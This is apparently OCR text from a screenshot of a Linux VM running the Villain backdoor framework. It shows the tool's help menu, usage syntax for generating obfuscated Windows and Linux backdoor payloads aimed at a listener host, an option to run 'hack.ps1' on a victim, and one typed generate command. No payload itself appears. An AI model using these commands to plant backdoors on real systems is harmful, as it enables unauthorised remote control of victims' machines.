 Cyber Linux - VMware Workstation 16 Player
Player
Applications Places Terminal Nov 24 17:09
Villain
root@FK: ~/Desktop/Villain
alias [+] Set an alias for a shell session.
reset [+] Reset alias back to session ID.
kill [+] Terminate an established backdoor session.
id Print server's unique ID (Self).
clear Clear screen.
exit Kill all sessions and quit.
Commands with [+] may require additional arguments.
For details use: help <COMMAND>
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encod
e constraint_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain > generate os=windows lhost=eth0 obfuscate
18°C Haze
5:09 pm
24/11/2022